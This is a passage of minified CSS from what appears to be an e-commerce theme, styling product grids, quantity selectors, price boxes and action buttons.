1px 12px rgba(0,0,0,0.1);width:100%;display:block}.block-products-list .block-title:after{left:auto;right:0;transform:rotate(180deg)}.block-products-list .block-title strong{font-size:3.6rem;color:#2d2f2f;font-weight:600;line-height:44px;margin:0 auto;display:block;flex:100%}.block-products-list .block-subtitle{color:#8e8e8e;margin-top:5px;text-align:center;width:100%}.block-products-list .block-actions{text-align:center;margin-top:40px}.block-products-list .block-actions .action.primary{font-weight:bold;padding:0 50px}.page-layout-1column .products-grid.widget-product-grid,.page-layout-2columns-right .products-grid.widget-product-grid,.page-layout-1column .products-grid.products-related,.page-layout-2columns-right .products-grid.products-related{font-size:0}.page-layout-1column .products-grid.widget-product-grid .product-item,.page-layout-2columns-right .products-grid.widget-product-grid .product-item,.page-layout-1column .products-grid.products-related .product-item,.page-layout-2columns-right .products-grid.products-related .product-item{border-radius:6px;border:solid 1px #e1e1e1;font-size:1.4rem;vertical-align:top;padding:12px;width:100%}.page-layout-1column .products-grid.widget-product-grid .product-item-image-wishlist-wrapper,.page-layout-2columns-right .products-grid.widget-product-grid .product-item-image-wishlist-wrapper,.page-layout-1column .products-grid.products-related .product-item-image-wishlist-wrapper,.page-layout-2columns-right .products-grid.products-related .product-item-image-wishlist-wrapper{position:relative}.page-layout-1column .products-grid.widget-product-grid .product-item-image-wishlist-wrapper .actions-secondary,.page-layout-2columns-right .products-grid.widget-product-grid .product-item-image-wishlist-wrapper .actions-secondary,.page-layout-1column .products-grid.products-related .product-item-image-wishlist-wrapper .actions-secondary,.page-layout-2columns-right .products-grid.products-related .product-item-image-wishlist-wrapper .actions-secondary{position:absolute;top:8px;right:8px;z-index:9}.page-layout-1column .products-grid.widget-product-grid .product-item-photo,.page-layout-2columns-right .products-grid.widget-product-grid .product-item-photo,.page-layout-1column .products-grid.products-related .product-item-photo,.page-layout-2columns-right .products-grid.products-related .product-item-photo{display:-webkit-flex;display:-ms-flexbox;display:flex;justify-content:center}.page-layout-1column .products-grid.widget-product-grid .product-item-name,.page-layout-2columns-right .products-grid.widget-product-grid .product-item-name,.page-layout-1column .products-grid.products-related .product-item-name,.page-layout-2columns-right .products-grid.products-related .product-item-name{-moz-hyphens:auto;-ms-hyphens:auto;-webkit-hyphens:auto;display:block;hyphens:auto;margin:14px 0 0 0;word-wrap:break-word}.page-layout-1column .products-grid.widget-product-grid .product-item-info,.page-layout-2columns-right .products-grid.widget-product-grid .product-item-info,.page-layout-1column .products-grid.products-related .product-item-info,.page-layout-2columns-right .products-grid.products-related .product-item-info{max-width:100%;width:100%}.page-products .page-layout-1column .products-grid.widget-product-grid .product-item-info,.page-products .page-layout-2columns-right .products-grid.widget-product-grid .product-item-info,.page-products .page-layout-1column .products-grid.products-related .product-item-info,.page-products .page-layout-2columns-right .products-grid.products-related .product-item-info{width:100%}.page-layout-1column .products-grid.widget-product-grid .product-item-information>form,.page-layout-2columns-right .products-grid.widget-product-grid .product-item-information>form,.page-layout-1column .products-grid.products-related .product-item-information>form,.page-layout-2columns-right .products-grid.products-related .product-item-information>form{display:grid;grid-template-columns:3fr 1fr;gap:0;grid-template-areas:"price qty" "name name" "description description" "tocart tocart"}.page-layout-1column .products-grid.widget-product-grid .product-item-information .price-box,.page-layout-2columns-right .products-grid.widget-product-grid .product-item-information .price-box,.page-layout-1column .products-grid.products-related .product-item-information .price-box,.page-layout-2columns-right .products-grid.products-related .product-item-information .price-box{grid-area:price}.page-layout-1column .products-grid.widget-product-grid .product-item-information .qty,.page-layout-2columns-right .products-grid.widget-product-grid .product-item-information .qty,.page-layout-1column .products-grid.products-related .product-item-information .qty,.page-layout-2columns-right .products-grid.products-related .product-item-information .qty{grid-area:qty}.page-layout-1column .products-grid.widget-product-grid .product-item-information .product-item-name,.page-layout-2columns-right .products-grid.widget-product-grid .product-item-information .product-item-name,.page-layout-1column .products-grid.products-related .product-item-information .product-item-name,.page-layout-2columns-right .products-grid.products-related .product-item-information .product-item-name{grid-area:name}.page-layout-1column .products-grid.widget-product-grid .product-item-information .product-item-description,.page-layout-2columns-right .products-grid.widget-product-grid .product-item-information .product-item-description,.page-layout-1column .products-grid.products-related .product-item-information .product-item-description,.page-layout-2columns-right .products-grid.products-related .product-item-information .product-item-description{grid-area:description}.page-layout-1column .products-grid.widget-product-grid .product-item-information .tocart,.page-layout-2columns-right .products-grid.widget-product-grid .product-item-information .tocart,.page-layout-1column .products-grid.products-related .product-item-information .tocart,.page-layout-2columns-right .products-grid.products-related .product-item-information .tocart{grid-area:tocart;margin-top:12px}.page-layout-1column .products-grid.widget-product-grid .product-item-actions,.page-layout-2columns-right .products-grid.widget-product-grid .product-item-actions,.page-layout-1column .products-grid.products-related .product-item-actions,.page-layout-2columns-right .products-grid.products-related .product-item-actions{font-size:0}.page-layout-1column .products-grid.widget-product-grid .product-item-actions>*,.page-layout-2columns-right .products-grid.widget-product-grid .product-item-actions>*,.page-layout-1column .products-grid.products-related .product-item-actions>*,.page-layout-2columns-right .products-grid.products-related .product-item-actions>*{font-size:1.4rem}.page-layout-1column .products-grid.widget-product-grid .product-item-actions .actions-secondary,.page-layout-2columns-right .products-grid.widget-product-grid .product-item-actions .actions-secondary,.page-layout-1column .products-grid.products-related .product-item-actions .actions-secondary,.page-layout-2columns-right .products-grid.products-related .product-item-actions .actions-secondary{display:inline-block;font-size:1.4rem;vertical-align:middle;white-space:nowrap}.page-layout-1column .products-grid.widget-product-grid .product-item-actions .actions-secondary>button.action,.page-layout-2columns-right .products-grid.widget-product-grid .product-item-actions .actions-secondary>button.action,.page-layout-1column .products-grid.products-related .product-item-actions .actions-secondary>button.action,.page-layout-2columns-right .products-grid.products-related .product-item-actions .actions-secondary>button.action,.page-layout-1column .products-grid.widget-product-grid .product-item-actions .actions-secondary>.cart.table-wrapper .actions-toolbar>.action.action,.page-layout-2columns-right .products-grid.widget-product-grid .product-item-actions .actions-secondary>.cart.table-wrapper .actions-toolbar>.action.action,.page-layout-1column .products-grid.products-related .product-item-actions .actions-secondary>.cart.table-wrapper .actions-toolbar>.action.action,.page-layout-2columns-right .products-grid.products-related .product-item-actions .actions-secondary>.cart.table-wrapper .actions-toolbar>.action.action,.page-layout-1column .products-grid.widget-product-grid .product-item-actions .actions-secondary>.action-gift.action,.page-layout-2columns-right .products-grid.widget-product-grid .product-item-actions .actions-secondary>.action-gift.action,.page-layout-1column .products-grid.products-related .product-item-actions .actions-secondary>.action-gift.action,.page-layout-2columns-right .products-grid.products-related .product-item-actions .actions-secondary>.action-gift.action{background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.page-layout-1column .products-grid.widget-product-grid .product-item-actions .actions-secondary>button.action:focus,.page-layout-2columns-right .products-grid.widget-product-grid .product-item-actions .actions-secondary>button.action:focus,.page-layout-1column .products-grid.products-related .product-item-actions .actions-secondary>button.action:focus,.page-layout-2columns-right .products-grid.products-related .product-item-actions .actions-secondary>button.action:focus,.page-layout-1column .products-grid.widget-product-grid .product-item-actions .actions-secondary>button.action:active,.page-layout-2columns-right .products-grid.widget-product-grid .product-item-actions .actions-secondary>button.action:active,.page-layout-1column .products-grid.products-related .product-item-actions .actions-secondary>button.action:active,.page-layout-2columns-right .products-grid.products-related .product-item-actions .actions-secondary>button.action:active,.page-layout-1column .products-grid.widget-product-grid .product-item-actions .actions-secondary>.cart.table-wrapper .actions-toolbar>.action.action:focus,.page-layout-2columns-right .products-grid.widget-product-grid .product-item-actions .actions-secondary>.cart.table-wrapper .actions-toolbar>.action.action:focus,.page-layout-1column .products-grid.products-related .product-item-actions .actions-secondary>.cart.table-wrapper .actions-toolbar>.action.action:focus,.page-layout-2columns-right .products-grid.products-related .product-item-actions .actions-secondary>.cart.table-wrapper .actions-toolbar>.action.action:focus,.page-layout-1column .products-grid.widget-product-grid .product-item-actions .actions-secondary>.cart.table-wrapper .actions-toolbar>.action.action:active,.page-layout-2columns-right .products-grid.widget-product-grid .product-item-actions .actions-secondary>.cart.table-wrapper .actions-toolbar>.action.action:active,.page-layout-1column .products-grid.products-related .product-item-actions .actions-secondary>.cart.table-wrapper .actions-toolbar>.action.action:active,.page-layout-2columns-right .products-grid.products-related .product-item-actions .actions-secondary>.cart.table-wrapper .actions-toolbar>.action.action:active,.page-layout-1column .products-grid.widget-product-grid .product-item-actions .actions-secondary>.action-gift.action:focus,.page-layout-2columns-right .products-grid.widget-product-grid .product-item-actions .actions-secondary>.action-gift.action:focus,.page-layout-1column .products-grid.products-related .product-item-actions .actions-secondary>.action-gift.action:focus,.page-layout-2columns-right .products-grid.products-related .product-item-actions .actions-secondary>.action-gift.action:focus,.page-layout-1column .products-grid.widget-product-grid .product-item-actions .actions-secondary>.action-gift.action:active,.page-layout-2columns-right .products-grid.widget-product-grid .product-item-actions .actions-secondary>.action-gift.action:active,.page-layout-1column .products-grid.products-related .product-item-actions .actions-secondary>.action-gift.action:active,.page-layout-2columns-right .products-grid.products-related .product-item-actions .actions-secondary>.action-gift.action:active{background:none;border:none}.page-layout-1column .products-grid.widget-product-grid .product-item-actions .actions-secondary>button.action:hover,.page-layout-2columns-right .products-grid.widget-product-grid .product-item-actions .actions-secondary>button.action:hover,.page-layout-1column .products-grid.products-related .product-item-actions .actions-secondary>button.action:hover,.page-layout-2columns-right .products-grid.products-related .product-item-actions .actions-secondary>button.action:hover,.page-layout-1column .products-grid.widget-product-grid .product-item-actions .actions-secondary>.cart.table-wrapper .actions-toolbar>.action.action:hover,.page-layout-2columns-right .products-grid.widget-product-grid .product-item-actions .actions-secondary>.cart.table-wrapper .actions-toolbar>.action.action:hover,.page-layout-1column .products-grid.products-related .product-item-actions .actions-secondary>.cart.table-wrapper .actions-toolbar>.action.action:hover,.page-layout-2columns-right .products-grid.products-related .product-item-actions .actions-secondary>.cart.table-wrapper .actions-toolbar>.action.action:hover,.page-layout-1column .products-grid.widget-product-grid .product-item-actions .actions-secondary>.action-gift.action:hover,.page-layout-2columns-right .products-grid.widget-product-grid .product-item-actions .actions-secondary>.action-gift.action:hover,.page-layout-1column .products-grid.products-related .product-item-actions .actions-secondary>.action-gift.action:hover,.page-layout-2columns-right .products-grid.products-related .product-item-actions .actions-secondary>.action-gift.action:hover{background:none;border:none}.page-layout-1column .products-grid.widget-product-grid .product-item-actions .actions-secondary>button.action.disabled,.page-layout-2columns-right .products-grid.widget-product-grid .product-item-actions .actions-secondary>button.action.disabled,.page-layout-1column .products-grid.products-related .product-item-actions .actions-secondary>button.action.disabled,.page-layout-2columns-right .products-grid.products-related .product-item-actions .actions-secondary>button.action.disabled,.page-layout-1column .products-grid.widget-product-grid .product-item-actions .actions-secondary>button.action[disabled],.page-layout-2columns-right .products-grid.widget-product-grid .product-item-actions .actions-secondary>button.action[disabled],.page-layout-1column .products-grid.products-related .product-item-actions .actions-secondary>button.action[disabled],.page-layout-2columns-right .products-grid.products-related .product-item-actions .actions-secondary>button.action[disabled],fieldset[disabled] .page-layout-1column .products-grid.widget-product-grid .product-item-actions .actions-secondary>button.action,fieldset[disabled] .page-layout-2columns-right .products-grid.widget-product-grid .product-item-actions .actions-secondary>button.action,fieldset[disabled] .page-layout-1column .products-grid.products-related .product-item-actions .actions-secondary>button.action,fieldset[disabled] .page-layout-2columns-right .products-grid.products-related .product-item-actions .actions-secondary>button.action,.page-layout-1column .products-grid.widget-product-grid .product-item-actions .actions-secondary>.cart.table-wrapper .actions-toolbar>.action.action.disabled,.page-layout-2columns-right .products-grid.widget-product-grid .product-item-actions .actions-secondary>.cart.table-wrapper .actions-toolbar>.action.action.disabled,.page-layout-1column .products-grid.products-related .product-item-actions .actions-secondary>.cart.table-wrapper .actions-toolbar>.action.action.disabled,.page-layout-2columns-right .products-grid.products-related .product-item-actions .actions-secondary>.cart.table-wrapper .actions-toolbar>.action.action.disabled,.page-layout-1column .products-grid.widget-product-grid .product-item-actions .actions-secondary>.cart.table-wrapper .actions-toolbar>.action.action[disabled],.page-layout-2columns-right .products-grid.widget-product-grid .product-item-actions .actions-secondary>.cart.table-wrapper .actions-toolbar>.action.action[disabled],.page-layout-1column .products-grid.products-related .product-item-actions .actions-secondary>.cart.table-wrapper .actions-toolbar>.action.action[disabled],.page-layout-2columns-right .products-grid.products-related .product-item-actions .actions-secondary>.cart.table-wrapper .actions-toolbar>.action.action[disabled],fieldset[disabled] .page-layout-1column .products-grid.widget-product-grid .product-item-actions .actions-secondary>.cart.table-wrapper .actions-toolbar>.action.action,fieldset[disabled] .page-layout-2columns-right .products-grid.widget-product-grid .product-item-actions .actions-secondary>.cart.table-wrapper .actions-toolbar>.action.action,fieldset[disabled] .page-layout-1column .products-grid.products-related .product-item-actions .actions-secondary>.cart.table-wrapper .actions-toolbar>.action.action,fieldset[disabled] .page-layout-2columns-right .products-grid.products-related .product-item-actions .actions-secondary>.cart.table-wrapper .actions-toolbar>.action.action,.page-layout-1column .products-grid.widget-product-grid .product-item-actions .actions-secondary>.action-gift.action.disabled,.page-layout-2columns-right .products-grid.widget-product-grid .product-item-actions .actions-secondary>.action-gift.action.disabled,.page-layout-1column .products-grid.products-related .product-item-actions .actions-secondary>.action-gift.action.disabled,.page-layout-2columns-right .products-grid.products-related .product-item-actions .actions-secondary>.action-gift.action.disabled,.page-layout-1column .products-grid.widget-product-grid .product-item-actions .actions-secondary>.action-gift.action[disabled],.page-layout-2columns-right .products-grid.widget-product-grid .product-item-actions .actions-secondary>.action-gift.action[disabled],.page-layout-1column .products-grid.products-related .product-item-actions .actions-secondary>.action-gift.action[disabled],.page-layout-2columns-right .products-grid.products-related .product-item-actions .actions-secondary>.action-gift.action[disabled],fieldset[disabled] .page-layout-1column .products-grid.widget-product-grid .product-item-actions .actions-secondary>.action-gift.action,fieldset[disabled] .page-layout-2columns-right .products-grid.widget-product-grid .product-item-actions .actions-secondary>.action-gift.action,fieldset[disabled] .page-layout-1column .products-grid.products-related .product-item-actions .actions-secondary>.action-gift.action,fieldset[disabled] .page-layout-2columns-right .products-grid.products-related .product-item-actions .actions-secondary>.action-gift.action{pointer-events:none;opacity:.5}.page-layout-1column .products-grid.widget-product-grid .product-item-actions .actions-secondary>.action,.page-layout-2columns-right .products-grid.widget-product-grid .product-item-actions .actions-secondary>.action,.page-layout-1column .products-grid.products-related .product-item-actions .actions-secondary>.action,.page-layout-2columns-right .products-grid.products-related .product-item-actions .actions-secondary>.action{line-height:35px;text-align:center;width:35px}.page-layout-1column .products-grid.widget-product-grid .product-item-actions .actions-secondary>.action:before,.page-layout-2columns-right .products-grid.widget-product-grid .product-item-actions .actions-secondary>.action:before,.page-layout-1column .products-grid.products-related .product-item-actions .actions-secondary>.action:before,.page-layout-2columns-right .products-grid.products-related .product-item-actions .actions-secondary>.action:before{margin:0}.page-layout-1column .products-grid.widget-product-grid .product-item-actions .actions-primary,.page-layout-2columns-right .products-grid.widget-product-grid .product-item-actions .actions-primary,.page-layout-1column .products-grid.products-related .product-item-actions .actions-primary,.page-layout-2columns-right .products-grid.products-related .product-item-actions .actions-primary{display:inline-block;vertical-align:middle}.page-layout-1column .products-grid.widget-product-grid .product-item-description,.page-layout-2columns-right .products-grid.widget-product-grid .product-item-description,.page-layout-1column .products-grid.products-related .product-item-description,.page-layout-2columns-right .products-grid.products-related .product-item-description{color:#808080;font-size:1.6rem;font-weight:300;line-height:18px;margin:12px 0 0 0;overflow:hidden;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}.page-layout-1column .products-grid.widget-product-grid .product-item .product-reviews-summary .rating-summary,.page-layout-2columns-right .products-grid.widget-product-grid .product-item .product-reviews-summary .rating-summary,.page-layout-1column .products-grid.products-related .product-item .product-reviews-summary .rating-summary,.page-layout-2columns-right .products-grid.products-related .product-item .product-reviews-summary .rating-summary{margin:0 4px 0 0}.page-layout-1column .products-grid.widget-product-grid .product-item .product-reviews-summary .reviews-actions,.page-layout-2columns-right .products-grid.widget-product-grid .product-item .product-reviews-summary .reviews-actions,.page-layout-1column .products-grid.products-related .product-item .product-reviews-summary .reviews-actions,.page-layout-2columns-right .products-grid.products-related .product-item .product-reviews-summary .reviews-actions{font-size:1.6rem;margin-top:5px}.page-layout-1column .products-grid.widget-product-grid .product-item .qty,.page-layout-2columns-right .products-grid.widget-product-grid .product-item .qty,.page-layout-1column .products-grid.products-related .product-item .qty,.page-layout-2columns-right .products-grid.products-related .product-item .qty{margin-top:11px}.page-layout-1column .products-grid.widget-product-grid .product-item .qty>.input-group,.page-layout-2columns-right .products-grid.widget-product-grid .product-item .qty>.input-group,.page-layout-1column .products-grid.products-related .product-item .qty>.input-group,.page-layout-2columns-right .products-grid.products-related .product-item .qty>.input-group{display:-webkit-flex;display:-ms-flexbox;display:flex;height:30px;box-shadow:0 1px 12px rgba(0,0,0,0.1);border-radius:20px}.page-layout-1column .products-grid.widget-product-grid .product-item .qty>.input-group input,.page-layout-2columns-right .products-grid.widget-product-grid .product-item .qty>.input-group input,.page-layout-1column .products-grid.products-related .product-item .qty>.input-group input,.page-layout-2columns-right .products-grid.products-related .product-item .qty>.input-group input{height:30px;min-width:30px;font-weight:bold;font-size:1.6rem;color:#2d2f2f;border:none;padding:0;text-align:center;box-sizing:border-box}.page-layout-1column .products-grid.widget-product-grid .product-item .qty>.input-group button,.page-layout-2columns-right .products-grid.widget-product-grid .product-item .qty>.input-group button,.page-layout-1column .products-grid.products-related .product-item .qty>.input-group button,.page-layout-2columns-right .products-grid.products-related .product-item .qty>.input-group button,.page-layout-1column .products-grid.widget-product-grid .product-item .qty>.input-group .cart.table-wrapper .actions-toolbar>.action,.page-layout-2columns-right .products-grid.widget-product-grid .product-item .qty>.input-group .cart.table-wrapper .actions-toolbar>.action,.page-layout-1column .products-grid.products-related .product-item .qty>.input-group .cart.table-wrapper .actions-toolbar>.action,.page-layout-2columns-right .products-grid.products-related .product-item .qty>.input-group .cart.table-wrapper .actions-toolbar>.action,.page-layout-1column .products-grid.widget-product-grid .product-item .qty>.input-group .action-gift,.page-layout-2columns-right .products-grid.widget-product-grid .product-item .qty>.input-group .action-gift,.page-layout-1column .products-grid.products-related .product-item .qty>.input-group .action-gift,.page-layout-2columns-right .products-grid.products-related .product-item .qty>.input-group .action-gift{height:30px;width:25px;background:none;border:none;padding:0}.page-layout-1column .products-grid.widget-product-grid .product-item .qty>.input-group button.input-group__button--decrease,.page-layout-2columns-right .products-grid.widget-product-grid .product-item .qty>.input-group button.input-group__button--decrease,.page-layout-1column .products-grid.products-related .product-item .qty>.input-group button.input-group__button--decrease,.page-layout-2columns-right .products-grid.products-related .product-item .qty>.input-group button.input-group__button--decrease,.page-layout-1column .products-grid.widget-product-grid .product-item .qty>.input-group .cart.table-wrapper .actions-toolbar>.action.input-group__button--decrease,.page-layout-2columns-right .products-grid.widget-product-grid .product-item .qty>.input-group .cart.table-wrapper .actions-toolbar>.action.input-group__button--decrease,.page-layout-1column .products-grid.products-related .product-item .qty>.input-group .cart.table-wrapper .actions-toolbar>.action.input-group__button--decrease,.page-layout-2columns-right .products-grid.products-related .product-item .qty>.input-group .cart.table-wrapper .actions-toolbar>.action.input-group__button--decrease,.page-layout-1column .products-grid.widget-product-grid .product-item .qty>.input-group .action-gift.input-group__button--decrease,.page-layout-2columns-right .products-grid.widget-product-grid .product-item .qty>.input-group .action-gift.input-group__button--decrease,.page-layout-1column .products-grid.products-related .product-item .qty>.input-group .action-gift.input-group__button--decrease,.page-layout-2columns-right .products-grid.products-related .product-item .qty>.input-group .action-gift.input-group__button--decrease{border-radius:20px 0 0 20px}.page-layout-1column .products-grid.widget-product-grid .product-item .qty>.input-group button.input-group__button--increase,.page-layout-2columns-right .products-grid.widget-product-grid .product-item .qty>.input-group button.input-group__button--increase,.page-layout-1column .products-grid.products-related .product-item .qty>.input-group button.input-group__button--increase,.page-layout-2columns-right .products-grid.products-related .product-item .qty>.input-group button.input-group__button--increase,.page-layout-1column .products-grid.widget-product-grid .product-item .qty>.input-group .cart.table-wrapper .actions-toolbar>.action.input-group__button--increase,.page-layout-2columns-right .products-grid.widget-product-grid .product-item .qty>.input-group .cart.table-wrapper .actions-toolbar>.action.input-group__button--increase,.page-layout-1column .products-grid.products-related .product-item .qty>.input-group .cart.table-wrapper .actions-toolbar>.action.input-group__button--increase,.page-layout-2columns-right .products-grid.products-related .product-item .qty>.input-group .cart.table-wrapper .actions-toolbar>.action.input-group__button--increase,.page-layout-1column .products-grid.widget-product-grid .product-item .qty>.input-group .action-gift.input-group__button--increase,.page-layout-2columns-right .products-grid.widget-product-grid .product-item .qty>.input-group .action-gift.input-group__button--increase,.page-layout-1column .products-grid.products-related .product-item .qty>.input-group .action-gift.input-group__button--increase,.page-layout-2columns-right .products-grid.products-related .product-item .qty>.input-group .action-gift.input-group__button--increase{border-radius:0 20px 20px 0}.page-layout-1column .products-grid.widget-product-grid .product-item .qty>.input-group button:focus,.page-layout-2columns-right .products-grid.widget-product-grid .product-item .qty>.input-group button:focus,.page-layout-1column .products-grid.products-related .product-item .qty>.input-group button:focus,.page-layout-2columns-right .products-grid.products-related .product-item .qty>.input-group button:focus,.page-layout-1column .products-grid.widget-product-grid .product-item .qty>.input-group button:active,.page-layout-2columns-right .products-grid.widget-product-grid .product-item .qty>.input-group button:active,.page-layout-1column .products-grid.products-related .product-item .qty>.input-group button:active,.page-layout-2columns-right .products-grid.products-related .product-item .qty>.input-group button:active,.page-layout-1column .products-grid.widget-product-grid .product-item .qty>.input-group .cart.table-wrapper .actions-toolbar>.action:focus,.page-layout-2columns-right .products-grid.widget-product-grid .product-item .qty>.input-group .cart.table-wrapper .actions-toolbar>.action:focus,.page-layout-1column .products-grid.products-related .product-item .qty>.input-group .cart.table-wrapper .actions-toolbar>.action:focus,.page-layout-2columns-right .products-grid.products-related .product-item .qty>.input-group .cart.table-wrapper .actions-toolbar>.action:focus,.page-layout-1column .products-grid.widget-product-grid .product-item .qty>.input-group .cart.table-wrapper .actions-toolbar>.action:active,.page-layout-2columns-right .products-grid.widget-product-grid .product-item .qty>.input-group .cart.table-wrapper .actions-toolbar>.action:active,.page-layout-1column .products-grid.products-related .product-item .qty>.input-group .cart.table-wrapper .actions-toolbar>.action:active,.page-layout-2columns-right .products-grid.products-related .product-item .qty>.input-group .cart.table-wrapper .actions-toolbar>.action:active,.page-layout-1column .products-grid.widget-product-grid .product-item .qty>.input-group .action-gift:focus,.page-layout-2columns-right .products-grid.widget-product-grid .product-item .qty>.input-group .action-gift:focus,.page-layout-1column .products-grid.products-related .product-item .qty>.input-group .action-gift:focus,.page-layout-2columns-right .products-grid.products-related .product-item .qty>.input-group .action-gift:focus,.page-layout-1column .products-grid.widget-product-grid .product-item .qty>.input-group .action-gift:active,.page-layout-2columns-right .products-grid.widget-product-grid .product-item .qty>.input-group .action-gift:active,.page-layout-1column .products-grid.products-related .product-item .qty>.input-group .action-gift:active,.page-layout-2columns-right .products-grid.products-related .product-item .qty>.input-group .action-gift:active{box-shadow:none}.page-layout-1column .products-grid.widget-product-grid .product-item .qty>.input-group .input-group__icon--increase,.page-layout-2columns-right .products-grid.widget-product-grid .product-item .qty>.input-group .input-group__icon--increase,.page-layout-1column .products-grid.products-related .product-item .qty>.input-group .input-group__icon--increase,.page-layout-2columns-right .products-grid.products-related .product-item .qty>.input-group .input-group__icon--increase{position:relative}.page-layout-1column .products-grid.widget-product-grid .product-item .qty>.input-group .input-group__icon--increase:before,.page-layout-2columns-right .products-grid.widget-product-grid .product-item .qty>.input-group .input-group__icon--increase:before,.page-layout-1column .products-grid.products-related .product-item .qty>.input-group .input-group__icon--increase:before,.page-layout-2columns-right .products-grid.products-related .product-item .qty>.input-group .input-group__icon--increase:before{content:"\e90c";font-family:'icomoon' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:8px;color:#76838f}.page-layout-1column .products-grid.widget-product-grid .product-item .qty>.input-group .input-group__icon--increase:before,.page-layout-2columns-right .products-grid.widget-product-grid .product-item .qty>.input-group .input-group__icon--increase:before,.page-layout-1column .products-grid.products-related .product-item .qty>.input-group .input-group__icon--increase:before,.page-layout-2columns-right .products-grid.products-related .product-item .qty>.input-group .input-group__icon--increase:before{position:absolute;top:50%;right:100%;transform:translateY(-50%)}.page-layout-1column .products-grid.widget-product-grid .product-item .qty>.input-group .input-group__icon--decrease,.page-layout-2columns-right .products-grid.widget-product-grid .product-item .qty>.input-group .input-group__icon--decrease,.page-layout-1column .products-grid.products-related .product-item .qty>.input-group .input-group__icon--decrease,.page-layout-2columns-right .products-grid.products-related .product-item .qty>.input-group .input-group__icon--decrease{position:relative}.page-layout-1column .products-grid.widget-product-grid .product-item .qty>.input-group .input-group__icon--decrease:before,.page-layout-2columns-right .products-grid.widget-product-grid .product-item .qty>.input-group .input-group__icon--decrease:before,.page-layout-1column .products-grid.products-related .product-item .qty>.input-group .input-group__icon--decrease:before,.page-layout-2columns-right .products-grid.products-related .product-item .qty>.input-group .input-group__icon--decrease:before{content:"\e90a";font-family:'icomoon' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:2px;color:#76838f}.page-layout-1column .products-grid.widget-product-grid .product-item .qty>.input-group .input-group__icon--decrease:before,.page-layout-2columns-right .products-grid.widget-product-grid .product-item .qty>.input-group .input-group__icon--decrease:before,.page-layout-1column .products-grid.products-related .product-item .qty>.input-group .input-group__icon--decrease:before,.page-layout-2columns-right .products-grid.products-related .product-item .qty>.input-group .input-group__icon--decrease:before{position:absolute;top:50%;left:100%;transform:translateY(-50%)}.page-layout-1column .products-grid.widget-product-grid .product-item .price-box,.page-layout-2columns-right .products-grid.widget-product-grid .product-item .price-box,.page-layout-1column .products-grid.products-related .product-item .price-box,.page-layout-2columns-right .products-grid.products-related .product-item .price-box{margin:16px 0 0 0}.page-layout-1column .products-grid.widget-product-grid .product-item .price-box .price,.page-layout-2columns-right .products-grid.widget-product-grid .product-item .price-box .price,.page-layout-1column .products-grid.products-related .product-item .price-box .price,.page-layout-2columns-right .products-grid.products-related .product-item .price-box .price{font-size:2rem;line-height:20px}.page-layout-1column .products-grid.widget-product-grid .product-item .price-box .price,.page-layout-2columns-right .products-grid.widget-product-grid .product-item .price-box .price,.page-layout-1column .products-grid.products-related .product-item .price-box .price,.page-layout-2columns-right .products-grid.products-related .product-item .price-box .price{color:#003007;font-weight:700;white-space:nowrap}.page-layout-1column .products-grid.widget-product-grid .product-item .price-box .price-label,.page-layout-2columns-right .products-grid.widget-product-grid .product-item .price-box .price-label,.page-layout-1column .products-grid.products-related .product-item .price-box .price-label,.page-layout-2columns-right .products-grid.products-related .product-item .price-box .price-label{font-size:1.6rem}.page-layout-1column .products-grid.widget-product-grid .product-item .price-box .price-label:after,.page-layout-2columns-right .products-grid.widget-product-grid .product-item .price-box .price-label:after,.page-layout-1column .products-grid.products-related .product-item .price-box .price-label:after,.page-layout-2columns-right .products-grid.products-related .product-item .price-box .price-label:after{content:':'}.page-layout-1column .products-grid.widget-product-grid .product-item .special-price .price,.page-layout-2columns-right .products-grid.widget-product-grid .product-item .special-price .price,.page-layout-1column .products-grid.products-related .product-item .special-price .price,.page-layout-2columns-right .products-grid.products-related .product-item .special-price .price,.page-layout-1column .products-grid.widget-product-grid .product-item .minimal-price .price,.page-layout-2columns-right .products-grid.widget-product-grid .product-item .minimal-price .price,.page-layout-1column .products-grid.products-related .product-item .minimal-price .price,.page-layout-2columns-right .products-grid.products-related .product-item .minimal-price .price{font-size:1.4rem;font-weight:500}.page-layout-1column .products-grid.widget-product-grid .product-item .special-price .price-wrapper,.page-layout-2columns-right .products-grid.widget-product-grid .product-item .special-price .price-wrapper,.page-layout-1column .products-grid.products-related .product-item .special-price .price-wrapper,.page-layout-2columns-right .products-grid.products-related .product-item .special-price .price-wrapper,.page-layout-1column .products-grid.widget-product-grid .product-item .minimal-price .price-wrapper,.page-layout-2columns-right .products-grid.widget-product-grid .product-item .minimal-price .price-wrapper,.page-layout-1column .products-grid.products-related .product-item .minimal-price .price-wrapper,.page-layout-2columns-right .products-grid.products-related .product-item .minimal-price .price-wrapper{display:inline-block}.page-layout-1column .products-grid.widget-product-grid .product-item .special-price .price-including-tax+.price-excluding-tax,.page-layout-2columns-right .products-grid.widget-product-grid .product-item .special-price .price-including-tax+.price-excluding-tax,.page-layout-1column .products-grid.products-related .product-item .special-price .price-including-tax+.price-excluding-tax,.page-layout-2columns-right .products-grid.products-related .product-item .special-price .price-including-tax+.price-excluding-tax,.page-layout-1column .products-grid.widget-product-grid .product-item .minimal-price .price-including-tax+.price-excluding-tax,.page-layout-2columns-right .products-grid.widget-product-grid .product-item .minimal-price .price-including-tax+.price-excluding-tax,.page-layout-1column .products-grid.products-related .product-item .minimal-price .price-including-tax+.price-excluding-tax,.page-layout-2columns-right .products-grid.products-related .product-item .minimal-price .price-including-tax+.price-excluding-tax{display:block}.page-layout-1column .products-grid.widget-product-grid .product-item .special-price,.page-layout-2columns-right .products-grid.widget-product-grid .product-item .special-price,.page-layout-1column .products-grid.products-related .product-item .special-price,.page-layout-2columns-right .products-grid.products-related .product-item .special-price{display:block}.page-layout-1column .products-grid.widget-product-grid .product-item .old-price .price,.page-layout-2columns-right .products-grid.widget-product-grid .product-item .old-price .price,.page-layout-1column .products-grid.products-related .product-item .old-price .price,.page-layout-2columns-right .products-grid.products-related .product-item .old-price .price{font-weight:400}.page-layout-1column .products-grid.widget-product-grid .product-item .regular-price .price-label,.page-layout-2columns-right .products-grid.widget-product-grid .product-item .regular-price .price-label,.page-layout-1column .products-grid.products-related .product-item .regular-price .price-label,.page-layout-2columns-right 